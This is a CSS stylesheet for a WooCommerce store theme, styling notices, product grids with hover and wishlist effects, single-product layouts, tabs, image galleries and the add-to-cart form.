.woocommerce .cart_totals .shop_table tfoot>tr:first-child th:after {
    content: '';
    display: block;
    position: absolute;
    left: 0;
    right: 0;
    top: 1px;
    height: 1px;
    background: #eee
}

.woocommerce .woocommerce-shipping-calculator .shipping-calculator-button {
    margin-bottom: 10px
}

.woocommerce .woocommerce-shipping-destination {
    clear: both;
    padding-top: 5px;
    font-family: 'Roboto Condensed', sans-serif
}

.woocommerce-info,
.woocommerce-notice {
    background-color: #00aeef;
    -webkit-align-items: center;
    display: -webkit-flex;
    box-shadow: 0 0 0 6px #00aeef
}

.woocommerce-error,
.woocommerce-info,
.woocommerce-message,
.woocommerce-notice {
    padding: 15px;
    color: #fff;
    border: 1px solid rgba(255, 255, 255, .5);
    display: flex;
    align-items: center;
    list-style: none;
    margin-bottom: 40px
}

.woocommerce-error:after,
.woocommerce-error:before,
.woocommerce-info:after,
.woocommerce-info:before,
.woocommerce-message:after,
.woocommerce-message:before,
.woocommerce-notice:after,
.woocommerce-notice:before {
    content: " ";
    display: table
}

.woocommerce-error:after,
.woocommerce-info:after,
.woocommerce-message:after,
.woocommerce-notice:after {
    clear: both
}

.woocommerce-error a,
.woocommerce-info a,
.woocommerce-message a,
.woocommerce-notice a {
    color: #fff;
    margin-left: 5px;
    margin-right: 5px
}

.woocommerce-error .button,
.woocommerce-info .button,
.woocommerce-message .button,
.woocommerce-notice .button {
    margin-right: 20px
}

.woocommerce-error .button:last-child,
.woocommerce-info .button:last-child,
.woocommerce-message .button:last-child,
.woocommerce-notice .button:last-child {
    margin-right: 20px
}

@media screen and (min-width:768px) {
    .woocommerce-error .button,
    .woocommerce-info .button,
    .woocommerce-message .button,
    .woocommerce-notice .button {
        -webkit-order: 2;
        order: 2;
        margin-left: auto;
        margin-right: 0
    }
    .woocommerce-error .button:last-child,
    .woocommerce-info .button:last-child,
    .woocommerce-message .button:last-child,
    .woocommerce-notice .button:last-child {
        margin-left: auto;
        margin-right: 0
    }
}

.woocommerce-message {
    background-color: #0fbd71;
    box-shadow: 0 0 0 6px #0fbd71
}

.woocommerce-error {
    background-color: #dd1f26;
    box-shadow: 0 0 0 6px #dd1f26
}

.pswp__caption__center {
    text-align: center
}

.woocommerce .products .product {
    position: relative;
    margin-bottom: 55px
}

@media screen and (max-width:768px) {
    .woocommerce .products .product {
        margin-bottom: 30px
    }
}

.woocommerce .products .product .item-image {
    display: block;
    position: relative;
    width: 100%;
    overflow: hidden
}

.woocommerce .products .product .item-image a {
    display: block;
    position: relative
}

.woocommerce .products .product .item-image img {
    z-index: 1
}

.woocommerce .products .product .item-image .shop-image {
    background-color: #fff
}

.woocommerce .products .product .item-image .wishlist,
.woocommerce .products .product .item-image nav {
    position: absolute;
    display: block;
    left: 0;
    zoom: 1;
    -webkit-opacity: 0;
    -moz-opacity: 0;
    opacity: 0;
    filter: alpha(opacity=0)
}

.woocommerce .products .product .item-image nav {
    right: 0;
    text-align: center;
    z-index: 160;
    padding: 6px;
    bottom: -25px;
    transition: all 250ms ease-in-out
}

.woocommerce .products .product .item-image nav a {
    display: inline-block;
    background: #ccc;
    margin: 0 4px;
    text-indent: -9999px;
    line-height: 1;
    width: 10px;
    height: 10px;
    -webkit-background-clip: padding-box;
    -moz-background-clip: padding;
    background-clip: padding-box;
    border-radius: 5px;
    transition: all 250ms linear
}

.woocommerce .products .product .item-image nav a.active,
.woocommerce .products .product .item-image nav a:hover {
    background-color: #fff;
    box-shadow: 0 0 0 1px rgba(0, 0, 0, .1)
}

.woocommerce .products .product .item-image nav a:hover {
    background-color: rgba(255, 255, 255, .7)
}

.woocommerce .products .product .item-image .wishlist {
    top: 0;
    z-index: 100;
    line-height: 1;
    cursor: pointer;
    color: #888;
    padding: 10px;
    transition: opacity 350ms ease-in-out
}

.woocommerce .products .product .item-image .wishlist span {
    display: block;
    position: relative;
    padding: 10px;
    text-decoration: none;
    transition: color 500ms ease-in-out;
    zoom: 1;
    -webkit-opacity: .8;
    -moz-opacity: .8;
    opacity: .8;
    filter: alpha(opacity=80)
}

.woocommerce .products .product .item-image .wishlist span:hover {
    color: #e35450
}

.woocommerce .products .product .item-image .wishlist.is-loading,
.woocommerce .products .product .item-image .wishlist.wishlisted,
.woocommerce .products .product .item-image:hover .wishlist,
.woocommerce .products .product .item-image:hover nav {
    zoom: 1;
    -webkit-opacity: 1;
    -moz-opacity: 1;
    opacity: 1;
    filter: alpha(opacity=100)
}

.woocommerce .products .product .item-image .wishlist.is-loading span {
    -webkit-animation: wishlistLoading 500ms linear infinite alternate;
    animation: wishlistLoading 500ms linear infinite alternate;
    color: #888
}

.woocommerce .products .product .item-image .wishlist.wishlisted span {
    color: #e35450;
    zoom: 1;
    -webkit-opacity: 1;
    -moz-opacity: 1;
    opacity: 1;
    filter: alpha(opacity=100)
}

.woocommerce .products .product .item-image:hover nav {
    bottom: 0
}

.woocommerce .products .product .item-image:hover .wishlist {
    text-decoration: none
}

.woocommerce .products .product .item-image .bounce-loader {
    z-index: 50;
    position: absolute;
    padding: 15px;
    transition: all 150ms;
    zoom: 1;
    -webkit-opacity: 0;
    -moz-opacity: 0;
    opacity: 0;
    filter: alpha(opacity=0)
}

.woocommerce .products .product.is-loading .item-image .bounce-loader {
    opacity: 1
}

.woocommerce .products .product.hover-effect-1 .item-image .shop-image {
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    z-index: 10;
    visibility: hidden;
    zoom: 1;
    -webkit-opacity: 0;
    -moz-opacity: 0;
    opacity: 0;
    filter: alpha(opacity=0);
    transition: all 200ms cubic-bezier(.445, .05, .55, .95)
}

.woocommerce .products .product.hover-effect-1 .item-image:hover .shop-image {
    visibility: visible;
    zoom: 1;
    -webkit-opacity: 1;
    -moz-opacity: 1;
    opacity: 1;
    filter: alpha(opacity=100)
}

.woocommerce .products .product.hover-effect-1.image-slide .item-image .wp-post-image {
    position: relative;
    top: 0;
    transition: all 200ms linear
}

.woocommerce .products .product.hover-effect-1.image-slide .item-image .shop-image {
    top: 100%;
    zoom: 1;
    -webkit-opacity: 0;
    -moz-opacity: 0;
    opacity: 0;
    filter: alpha(opacity=0);
    transition: all 250ms cubic-bezier(.445, .05, .55, .95)
}

.woocommerce .products .product.hover-effect-1.image-slide .item-image:hover .wp-post-image {
    top: -50px
}

.woocommerce .products .product.hover-effect-1.image-slide .item-image:hover .shop-image {
    top: 0;
    zoom: 1;
    -webkit-opacity: 1;
    -moz-opacity: 1;
    opacity: 1;
    filter: alpha(opacity=100)
}

.woocommerce .products .product.hover-effect-2 .item-image .shop-image {
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    z-index: 10;
    visibility: hidden;
    opacity: 0;
    transition: all 330ms cubic-bezier(.445, .05, .55, .95)
}

.woocommerce .products .product.hover-effect-2 .item-image .shop-image.active {
    visibility: visible;
    opacity: 1
}

.woocommerce .products .product.hover-effect-zoom-over .item-image .image-placeholder {
    transition: -webkit-transform 280ms cubic-bezier(.445, .05, .55, .95);
    transition: transform 280ms cubic-bezier(.445, .05, .55, .95);
    transition: transform 280ms cubic-bezier(.445, .05, .55, .95), -webkit-transform 280ms cubic-bezier(.445, .05, .55, .95);
    -webkit-transform-origin: center;
    transform-origin: center
}

.woocommerce .products .product.hover-effect-zoom-over .item-image:hover .image-placeholder {
    -webkit-transform: scale(1.1);
    transform: scale(1.1)
}

.woocommerce .products .product .item-info {
    position: relative;
    display: block
}

.woocommerce .products .product .item-info a,
.woocommerce .products .product .item-info h3,
.woocommerce .woocommerce-cart-form .shop_table thead th,
.woocommerce .woocommerce-cart-form table.wishlist_table tbody tr,
.woocommerce .woocommerce-cart-form table.wishlist_table thead tr,
.woocommerce label {
    font-weight: 300
}

.woocommerce .products .product .item-info .price,
.woocommerce .products .product .item-info h3 {
    font-size: 15px;
    margin: 20px 15px 0 0
}

.woocommerce .products .product .item-info .price a,
.woocommerce .products .product .item-info h3 a {
    color: #222
}

.rtl .woocommerce .products .product .item-info .price,
.rtl .woocommerce .products .product .item-info h3,
.rtl.woocommerce .products .product .item-info .price,
.rtl.woocommerce .products .product .item-info h3 {
    margin-right: 0;
    margin-left: 25px
}

.woocommerce .products .product .item-info span {
    display: inline-block;
    font-weight: 300;
    text-transform: uppercase
}

.woocommerce .products .product .item-info span a {
    font-size: 13px;
    color: #888
}

.woocommerce .products .product .item-info .price,
.woocommerce .products .product .item-info .woocs_price_code {
    margin-right: 0
}

.woocommerce .products .product .item-info .price:after,
.woocommerce .products .product .item-info .price:before,
.woocommerce .products .product .item-info .woocs_price_code:after,
.woocommerce .products .product .item-info .woocs_price_code:before {
    content: " ";
    display: table
}

.woocommerce .products .product .item-info .price:after,
.woocommerce .products .product .item-info .woocs_price_code:after {
    clear: both
}

.woocommerce .products .product .item-info .price.woocs_price_code,
.woocommerce .products .product .item-info .woocs_price_code.woocs_price_code {
    display: inline-block
}

.woocommerce .products .product .item-info .price span,
.woocommerce .products .product .item-info .woocs_price_code span {
    display: inline
}

.woocommerce .products .product .item-info .price>del,
.woocommerce .products .product .item-info .woocs_price_code>del {
    color: #888;
    font-size: 15px;
    padding-right: 10px
}

.woocommerce .products .product .item-info .price {
    display: block;
    color: #e75d25;
}

.woocommerce .products .product .item-info a[data-product_id] {
    position: relative;
    text-decoration: none;
    top: 10px;
}

.rtl .woocommerce .products .product .item-info a[data-product_id],
.rtl.woocommerce .products .product .item-info a[data-product_id] {
    left: 20px;
    right: auto
}

.woocommerce .products .product .item-info a[data-product_id]:before {
    position: relative;
    font-family: 'AurumIcons';
    content: '\e901';
    font-weight: 300;
    display: block;
    font-size: 14px;
    color: #222;
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg);
    transition-duration: 300ms;
    -webkit-transform-origin: 50% 50%;
    transform-origin: 50% 50%
}

.woocommerce .products .product .item-info a[data-product_id]:after {
    position: absolute;
    top: 0;
    right: 0;
    content: '';
    display: block;
    margin-right: 10px;
    background: url(../images/check.png) no-repeat center center;
    width: 16px;
    height: 16px;
    background-size: 16px;
    zoom: 1;
    -webkit-opacity: 0;
    -moz-opacity: 0;
    opacity: 0;
    filter: alpha(opacity=0)
}

.site-header .ubermenu.ubermenu-skin-none .ubermenu-item .ubermenu-submenu-type-flyout>.ubermenu-item-has-children:hover>.ubermenu-target>.ubermenu-target-title:before,
.woocommerce .products .product .item-info a[data-product_id].loading {
    zoom: 1;
    -webkit-opacity: 1;
    -moz-opacity: 1;
    opacity: 1;
    filter: alpha(opacity=100)
}

.woocommerce .products .product .item-info a[data-product_id].loading:before {
    -webkit-animation: addToCartSpinner 1s linear infinite;
    animation: addToCartSpinner 1s linear infinite
}

.woocommerce .products .product .item-info a[data-product_id].added:before {
    zoom: 1 !important;
    -webkit-opacity: 0 !important;
    -moz-opacity: 0 !important;
    opacity: 0 !important;
    filter: alpha(opacity=0) !important;
    transition-duration: 0ms
}

.woocommerce .products .product .item-info a[data-product_id].added:after {
    zoom: 1;
    -webkit-opacity: 1;
    -moz-opacity: 1;
    opacity: 1;
    filter: alpha(opacity=100);
    transition-duration: 300ms
}

.woocommerce .products .product .item-info a[data-product_id].out-of-stock:before {
    zoom: 1;
    -webkit-opacity: .5;
    -moz-opacity: .5;
    opacity: .5;
    filter: alpha(opacity=50);
    -webkit-transform: rotate(45deg);
    transform: rotate(45deg);
    font-size: 24px;
    position: relative
}

.woocommerce .products .product .item-info a[data-product_id].product-type-variable:before,
.woocommerce .products .product .item-info a[data-product_id].product_type_grouped:before {
    content: '\e903'
}

.woocommerce .products .product .item-info a[data-product_id].product-type-external:before {
    font-size: 18px;
    content: '\e902'
}

.woocommerce .products .product .item-info a[data-product_id].is-textual {
    font-size: 11px;
    margin-top: -10px;
    font-weight: 400;
    transition: opacity 350ms ease-in-out;
    background: #e75d25;
    padding: 5px 10px;
    border-radius: 20px;
    color: #fff;
}

.woocommerce .products .product .item-info a[data-product_id].is-textual.loading {
    zoom: 1;
    -webkit-opacity: .2;
    -moz-opacity: .2;
    opacity: .2;
    filter: alpha(opacity=20)
}

.woocommerce .products .product .item-info a[data-product_id].is-textual:before {
    display: none
}

.woocommerce .products .product .item-info a[data-product_id].is-textual.added:after {
    left: -20px;
    top: 45%;
    -webkit-transform: translateY(-50%) scale(.7);
    transform: translateY(-50%) scale(.7)
}

@media screen and (max-width:768px) {
    .woocommerce .products .product .item-info .add_to_cart_button {
        right: 0
    }
}

.woocommerce .products .product .yith-add-to-wishlist {
    position: absolute;
    z-index: 50;
    top: 0;
    left: 15px;
    margin: 5px;
    opacity: 1
}

.woocommerce .product-images--thumbnails .slick-dots li,
.woocommerce .products .product .yith-add-to-wishlist .yith-wcwl-add-to-wishlist {
    margin: 0
}

.woocommerce .products .product .yith-add-to-wishlist .yith-wcwl-add-to-wishlist a {
    padding: 15px;
    margin: 0;
    background: 0 0;
    line-height: 1;
    display: block;
    text-decoration: none;
    position: relative;
    color: transparent;
    overflow: hidden;
    width: 45px;
    white-space: nowrap
}

.woocommerce .products .product .yith-add-to-wishlist .yith-wcwl-add-to-wishlist a:before {
    line-height: 1;
    content: "\f004";
    color: #999;
    font-family: FontAwesome;
    font-size: 16px;
    transition: all 350ms ease-in-out;
    opacity: 0;
    padding: 0;
    position: absolute;
    left: 15px;
    top: 15px;
    text-indent: 0
}

.woocommerce .products .product .yith-add-to-wishlist .yith-wcwl-add-to-wishlist a:hover:before {
    color: #555
}

.woocommerce .products .product .yith-add-to-wishlist .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse>a:before,
.woocommerce .products .product .yith-add-to-wishlist .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse>a:before {
    color: #7b599b;
    opacity: 1
}

.woocommerce .products .product .yith-add-to-wishlist .yith-wcwl-add-to-wishlist .ajax-loading,
.woocommerce .products .product .yith-add-to-wishlist .yith-wcwl-add-to-wishlist .feedback {
    display: none !important
}

.woocommerce .products .product .yith-add-to-wishlist.is-loading {
    -webkit-animation: blink 700ms 0s infinite;
    animation: blink 700ms 0s infinite
}

.woocommerce .products .product .yith-add-to-wishlist.is-loading .yith-wcwl-add-to-wishlist a:before,
.woocommerce .products .product:hover .yith-add-to-wishlist .yith-wcwl-add-to-wishlist a:before {
    opacity: 1
}

.page-container .wpb_content_element.lab_vc_logo_carousel .logos-carousel .logo-entry img,
.woocommerce .products .product .product-placeholder-image img {
    max-width: 100%;
    height: auto
}

.woocommerce div.single-product {
    display: -webkit-flex;
    display: flex;
    -webkit-flex-direction: row;
    flex-direction: row;
    -webkit-flex-wrap: wrap;
    flex-wrap: wrap;
    min-width: 100%;
    margin-left: -15px;
    margin-right: -15px
}

.woocommerce div.single-product>.single-product {
    margin-left: 0;
    margin-right: 0
}

.woocommerce div.single-product--product-details,
.woocommerce div.single-product--sidebar {
    padding-left: 15px;
    padding-right: 15px
}

.woocommerce div.single-product--product-details {
    width: 100%
}

.woocommerce div.single-product--product-details>.product {
    margin-left: -15px;
    margin-right: -15px
}

.woocommerce div.single-product--product-details>.product>div,
.woocommerce div.single-product--product-details>.product>section {
    width: 100%;
    float: left;
    padding-left: 15px;
    padding-right: 15px;
    margin: 0
}

.woocommerce div.single-product--product-details>.product .product-images-container,
.woocommerce div.single-product--product-details>.product .summary {
    float: left;
    width: 50%;
    padding-left: 15px;
    padding-right: 15px
}

.rtl .woocommerce div.single-product--product-details>.product .product-images-container,
.rtl .woocommerce div.single-product--product-details>.product .summary,
.rtl.woocommerce div.single-product--product-details>.product .product-images-container,
.rtl.woocommerce div.single-product--product-details>.product .summary,
.sidebar .sidebar-entry .price_slider_wrapper .price_slider_amount .price_label span.to {
    float: right
}

@media screen and (max-width:768px) {
    .woocommerce div.single-product--product-details>.product .product-images-container,
    .woocommerce div.single-product--product-details>.product .summary {
        width: 100%
    }
}

@media screen and (min-width:768px) {
    .woocommerce div.single-product--product-details>.product .summary {
        padding-left: 100px;
        padding-right:50px;
    }
}

.woocommerce div.single-product--has-sidebar .single-product--product-details {
    width: 75%
}

@media screen and (max-width:992px) {
    .woocommerce div.single-product--has-sidebar .single-product--product-details {
        width: 100%
    }
}

@media screen and (min-width:769px) {
    .woocommerce div.single-product--has-sidebar .single-product--product-details .summary {
        padding-left: 15px;
        padding-right: 15px
    }
}

.woocommerce div.single-product--has-sidebar .single-product--sidebar {
    width: 25%
}

@media screen and (max-width:992px) {
    .woocommerce div.single-product--has-sidebar .single-product--sidebar {
        width: 100%
    }
}

@media screen and (min-width:992px) {
    .woocommerce div.single-product--sidebar-left .single-product--product-details {
        -webkit-order: 2;
        order: 2
    }
}

@media screen and (max-width:768px) {
    .woocommerce div.single-product--sidebar-first .single-product--product-details {
        -webkit-order: 2;
        order: 2
    }
}

.woocommerce div.single-product .woocommerce-tabs .tabs {
    margin: 20px 0;
    padding: 0;
    list-style: none;
    border-bottom: 1px solid #eee
}

.woocommerce div.single-product .woocommerce-tabs .tabs:after,
.woocommerce div.single-product .woocommerce-tabs .tabs:before {
    content: " ";
    display: table
}

.woocommerce div.single-product .woocommerce-tabs .tabs:after {
    clear: both
}

@media screen and (max-width:768px) {
    .woocommerce div.single-product .woocommerce-tabs .tabs {
        border-bottom: 0;
        margin-bottom: 0;
        margin-left: -15px;
        margin-right: -15px;
        overflow: hidden
    }
}

.woocommerce div.single-product .woocommerce-tabs .tabs li {
    float: left;
    font-size: 20px;
    margin-right: 40px;
    font-family: 'Roboto Condensed', sans-serif;
    font-weight: 300;
    border-bottom: 2px solid transparent;
    margin-bottom: -2px
}

.woocommerce div.single-product .woocommerce-tabs .tabs li.active {
    border-bottom-color: #222
}

.woocommerce div.single-product .woocommerce-tabs .tabs li a {
    display: block;
    text-decoration: none;
    padding: 6px 0;
    background: 0 0;
    border: 0
}

.woocommerce div.single-product .woocommerce-tabs .tabs li a:hover {
    background: 0 0;
    padding: 6px 0
}

@media screen and (max-width:768px) {
    .woocommerce div.single-product .woocommerce-tabs .tabs li {
        display: block;
        float: none;
        width: 100%
    }
    .woocommerce div.single-product .woocommerce-tabs .tabs li a {
        padding: 10px 15px !important;
    }
}

.woocommerce div.single-product .woocommerce-tabs .woocommerce-Tabs-panel {
    box-shadow: none
}

.woocommerce div.single-product .tabs .nav-tabs {
    margin: 20px 0
}

@media screen and (max-width:768px) {
    .woocommerce div.single-product .tabs .nav-tabs {
        border-bottom: 0;
        margin-bottom: 0;
        margin-left: -15px;
        margin-right: -15px;
        overflow: hidden
    }
}

.woocommerce div.single-product .tabs .nav-tabs li {
    font-size: 20px;
    margin-right: 40px
}

.woocommerce div.single-product .tabs .nav-tabs li.active a {
    border: 0;
    background: 0 0;
    padding: 6px 0;
    border-bottom: 2px solid #222
}

.woocommerce div.single-product .tabs .nav-tabs li.active a:hover {
    background: 0 0;
    padding: 6px 0;
    border-bottom: 2px solid #222
}

.woocommerce div.single-product .tabs .nav-tabs li a {
    text-transform: none;
    padding: 6px 0;
    background: 0 0;
    border: 0
}

.woocommerce div.single-product .tabs .nav-tabs li a:hover {
    background: 0 0;
    padding: 6px 0
}

@media screen and (max-width:768px) {
    .woocommerce div.single-product .tabs .nav-tabs li {
        display: block;
        float: none;
        width: 100%
    }
    .woocommerce div.single-product .tabs .nav-tabs li a {
        padding: 10px 15px !important;
        border-bottom: 1px solid #eee !important
    }
    .woocommerce div.single-product .tabs .nav-tabs li.active {
        background: #fafafa
    }
}

.woocommerce .product-images-container {
    position: relative;
    margin-bottom: 40px
}

@media screen and (max-width:768px) {
    .woocommerce .product-images-container,
    .woocommerce .product-images-container .product-images--thumbnails {
        margin-bottom: 30px
    }
}

@media screen and (min-width:576px) {
    .woocommerce .product-images-container.thumbnails-vertical .product-images {
        display: -webkit-flex;
        display: flex
    }
    .woocommerce .product-images-container.thumbnails-vertical .product-images .product-images--main {
        -webkit-order: 2;
        order: 2;
        -webkit-flex: 1;
        flex: 1;
        -webkit-align-self: flex-start;
        align-self: flex-start;
        width: 80%;
        max-width: 80%;
        min-width: 80%
    }
    .woocommerce .product-images-container.thumbnails-vertical .product-images .product-images--thumbnails {
        -webkit-order: 1;
        order: 1;
        width: 20%;
        max-width: 20%;
        min-width: 20%;
        margin: -10px 0;
        padding-right: 25px
    }
    .rtl .woocommerce .product-images-container.thumbnails-vertical .product-images .product-images--thumbnails,
    .rtl.woocommerce .product-images-container.thumbnails-vertical .product-images .product-images--thumbnails {
        padding-left: 25px;
        padding-right: 0
    }
    .woocommerce .product-images-container.thumbnails-vertical .product-images .product-images--thumbnails .woocommerce-product-gallery__image {
        float: none;
        padding: 10px 0;
        width: 100%
    }
    .woocommerce .product-images-container.thumbnails-vertical .product-images--single-image--on .product-images--main {
        width: 100%;
        max-width: 100%;
        min-width: 100%
    }
}

.woocommerce .product-images .woocommerce-product-gallery__image {
    position: relative;
    outline: 0
}

.woocommerce .product-images .woocommerce-product-gallery__image a {
    display: block;
    outline: 0;
    transition: opacity 250ms ease-in-out
}

.woocommerce .product-images .woocommerce-product-gallery__image .product-gallery-lightbox-trigger {
    position: absolute;
    z-index: 10;
    left: 15px;
    top: 15px;
    background-color: transparent;
    box-shadow: none;
    border: 1px solid rgba(51, 51, 51, .7);
    color: #333;
    border-radius: 50%;
    width: 24px;
    height: 24px;
    line-height: 1;
    text-align: center;
    padding: 0;
    font-size: 18px;
    font-weight: 300;
    text-indent: 1px;
    outline: 0;
    transition: all 220ms ease-in-out;
    opacity: .5
}

.rtl .woocommerce .product-images .woocommerce-product-gallery__image .product-gallery-lightbox-trigger,
.rtl.woocommerce .product-images .woocommerce-product-gallery__image .product-gallery-lightbox-trigger {
    text-indent: -1px
}

.woocommerce .product-images .woocommerce-product-gallery__image .product-gallery-lightbox-trigger:hover {
    background-color: #333;
    color: #fff;
    -webkit-transform: rotate(90deg);
    transform: rotate(90deg)
}

.woocommerce .product-images--thumbnails .woocommerce-product-gallery__image.active a,
.woocommerce .product-images:hover .woocommerce-product-gallery__image .product-gallery-lightbox-trigger {
    opacity: 1
}

.woocommerce .product-images--main {
    position: relative;
    overflow: hidden;
    min-height: 1px
}

.woocommerce .product-images--main .woocommerce-product-gallery__image:nth-child(n+2) {
    display: none
}

.woocommerce .product-images--main.slick-initialized .woocommerce-product-gallery__image:nth-child(n+2) {
    display: block
}

.woocommerce .product-images--main .slick-arrow {
    position: absolute;
    padding: 30px 12px;
    line-height: 1;
    color: #fff;
    background: rgba(255, 255, 255, .6) no-repeat center center;
    background-size: 25px;
    transition: all 150ms linear;
    top: 50%;
    -webkit-transform: translateY(-50%);
    transform: translateY(-50%);
    z-index: 100
}

.woocommerce .product-images--main .slick-arrow:before {
    display: none
}

.woocommerce .product-images--main .slick-arrow:hover {
    background-color: #fff
}

.woocommerce .product-images--main .slick-arrow.slick-prev {
    padding-left: 20px;
    left: -32px;
    background-image: url(../images/arrow-left.svg)
}

.woocommerce .product-images--main .slick-arrow.slick-next {
    padding-right: 20px;
    right: -32px;
    background-image: url(../images/arrow-right.svg)
}

.woocommerce .product-images--main:hover .slick-arrow.slick-prev {
    left: 0
}

.rtl .woocommerce .product-images--main:hover .slick-arrow.slick-prev,
.rtl.woocommerce .product-images--main:hover .slick-arrow.slick-prev {
    right: auto;
    left: 0
}

.woocommerce .product-images--main:hover .slick-arrow.slick-next {
    right: 0
}

.rtl .woocommerce .product-images--main:hover .slick-arrow.slick-next,
.rtl.woocommerce .product-images--main:hover .slick-arrow.slick-next {
    left: auto;
    right: 0
}

.woocommerce .product-images--thumbnails {
    margin-left: -10px;
    margin-right: -10px;
    margin-top: 20px;
    min-height: 1px
}

.woocommerce .product-images--thumbnails:after,
.woocommerce .product-images--thumbnails:before {
    content: " ";
    display: table
}

.woocommerce .product-images--thumbnails:after {
    clear: both
}

.woocommerce .product-images--thumbnails .woocommerce-product-gallery__image {
    float: left;
    padding: 0 10px;
    width: 25%
}

.woocommerce .product-images--thumbnails .woocommerce-product-gallery__image a {
    opacity: .6
}

.woocommerce .product-images--thumbnails .slick-list {
    margin-bottom: 5px
}

.woocommerce .product-images--thumbnails .slick-track {
    margin-left: 0
}

.woocommerce .product-images--thumbnails.columns-6 .woocommerce-product-gallery__image {
    width: 16.66666667%
}

.woocommerce .product-images--thumbnails.columns-2 .woocommerce-product-gallery__image:nth-child(n+3),
.woocommerce .product-images--thumbnails.columns-3 .woocommerce-product-gallery__image:nth-child(n+4),
.woocommerce .product-images--thumbnails.columns-4 .woocommerce-product-gallery__image:nth-child(n+5),
.woocommerce .product-images--thumbnails.columns-5 .woocommerce-product-gallery__image:nth-child(n+6),
.woocommerce .product-images--thumbnails.columns-6 .woocommerce-product-gallery__image:nth-child(n+7) {
    display: none
}

.woocommerce .product-images--thumbnails.columns-2.slick-initialized .woocommerce-product-gallery__image:nth-child(n+3),
.woocommerce .product-images--thumbnails.columns-3.slick-initialized .woocommerce-product-gallery__image:nth-child(n+4),
.woocommerce .product-images--thumbnails.columns-4.slick-initialized .woocommerce-product-gallery__image:nth-child(n+5),
.woocommerce .product-images--thumbnails.columns-5.slick-initialized .woocommerce-product-gallery__image:nth-child(n+6),
.woocommerce .product-images--thumbnails.columns-6.slick-initialized .woocommerce-product-gallery__image:nth-child(n+7) {
    display: block
}

.woocommerce .product-images--thumbnails.columns-5 .woocommerce-product-gallery__image {
    width: 20%
}

.woocommerce .product-images--thumbnails.columns-4 .woocommerce-product-gallery__image {
    width: 25%
}

.woocommerce .product-images--thumbnails.columns-3 .woocommerce-product-gallery__image {
    width: 33.33333333%
}

.woocommerce .product-images--thumbnails.columns-2 .woocommerce-product-gallery__image {
    width: 50%
}

.woocommerce .product-images--thumbnails .slick-dots button,
.woocommerce .product-images--thumbnails .slick-dots button:before,
.woocommerce .product-images--thumbnails .slick-dots li {
    width: 10px;
    height: 15px;
    line-height: 15px
}

.woocommerce .product-images--single-image--on .product-images--thumbnails {
    display: none
}

.woocommerce .summary {
    padding-left: 30px;
    margin-bottom: 30px;
    font-weight: 300
}

@media screen and (max-width:768px) {
    .woocommerce .summary {
        padding: 0
    }
}

.woocommerce .summary .product_title {
    margin: 0 0 20px;
    font-size: 22px;
    line-height:1.35em;
}


.woocommerce .summary .product_title+small {
    position: relative;
    display: block;
    margin-top: -15px;
    margin-bottom: 15px;
    font-size: 14px;
    text-transform: uppercase;
    font-family: 'Roboto Condensed', sans-serif
}

.woocommerce .summary .product_title+small a {
    color: #888
}

.woocommerce .summary .woocommerce-product-rating {
    margin-bottom: 20px
}

.woocommerce .summary .woocommerce-product-rating .star-rating {
    display: inline-block
}

.woocommerce .summary .woocommerce-product-rating .star-rating-icons i {
    font-size: 15px
}

.woocommerce .summary .woocommerce-product-details__short-description,
.woocommerce .summary form.cart {
    margin-bottom: 0px
}

@media screen and (max-width:768px) {
    .woocommerce .summary .woocommerce-product-details__short-description {
        margin-bottom: 10px
    }
}

.woocommerce .summary .product-info {
    list-style: none;
    padding: 0;
    font-size: 13px;
    margin-top: 30px
}

.woocommerce .summary .product-info li {
    margin-bottom: 5px
}

.woocommerce .summary .price {
    padding-bottom: 0;
    font-size: 22px;
    line-height: 1;
    margin-bottom: 20px;
    margin-top: 20px;
}

@media screen and (max-width:768px) {
    .woocommerce .summary .price {
        margin-bottom: 30px
    }
}

.woocommerce .summary .price ins {
    text-decoration: none;
    float: left;
    vertical-align: text-bottom
}

.woocommerce .summary .price del {
    margin-left: 15px;
    color: #888;
    display: inline-block
}

@media screen and (max-width:768px) {
    .woocommerce .summary form.cart {
        margin-bottom: 30px
    }
}

.woocommerce .summary .price:after,
.woocommerce .summary .price:before,
.woocommerce .summary form.cart:after,
.woocommerce .summary form.cart:before {
    content: " ";
    display: table
}

.woocommerce .summary .price:after,
.woocommerce .summary form.cart:after {
    clear: both
}

.woocommerce .summary form.cart .quantity {
    float: left;
    margin-right: 20px
}

.woocommerce .summary form.cart .button {
    background: #ea7900;
    color: #fff;
    font-size: 18px;
    height: 45px;
    padding-left: 20px;
    padding-right: 20px;
    font-weight: 700;
    border-radius:27px;
    width:100%;
}

@media screen and (max-width:480px) {
    .woocommerce .summary form.cart .button {
        padding: 0 10px;
        font-size: 15px
    }
}

.woocommerce .summary form.cart .button:before {
    display: inline-block;
    content: '+';
    font-weight: 400;
    font-size: 24px;
    line-height: 1;
    margin-right: 10px;
    font-family: sans-serif
}

.woocommerce .summary form.cart .button:hover {
    background-color: #222;
    color: #fff
}

.woocommerce .summary form.cart .woocommerce-variation:after,
.woocommerce .summary form.cart .woocommerce-variation:before {
    content: " ";
    display: table
}

.woocommerce .summary form.cart .woocommerce-variation:after {
    clear: both
}

.woocommerce .summary form.cart .variations {
    width: 100%;
    margin-bottom: 40px
}

@media screen and (max-width:768px) {
    .woocommerce .summary form.cart .variations {
        margin-bottom: 30px
    }
}

.woocommerce .summary form.cart .variations tbody tr {
    display: block;
    width: 100%
}

.woocommerce .summary form.cart .variations .label {
    width: 100%
}

.woocommerce .summary form.cart .variations .value {
    display: block;
    width: 100%;
    text-align: left
}

.woocommerce .summary form.cart .variations .label {
    text-transform: uppercase;
    font-size: 13px;
    font-weight: 300;
    color: #888;
    display: block;
    text-align: left;
    padding: 0 0 5px
}

.woocommerce .summary form.cart .variations tbody tr+tr .label {
    padding-top: 15px
}

.woocommerce .summary form.cart .reset_variations {
    text-transform: uppercase;
    font-size: 11px;
    display: inline-block;
    margin-top: 10px;
    opacity: .5
}

.woocommerce .summary form.cart .reset_variations:hover {
    opacity: 1
}

.woocommerce .summary .product_meta,
.woocommerce .summary form.cart .single_variation {
    margin-bottom: 40px
}

@media screen and (max-width:768px) {
    .woocommerce .summary form.cart .single_variation {
        margin-bottom: 30px
    }
}

@media screen and (max-width:768px) {
    .woocommerce .summary .product_meta {
        margin-bottom: 30px
    }
}

.woocommerce .summary .product_meta>span {
    display: block;
    text-transform: uppercase;
    margin: 5px 0
}

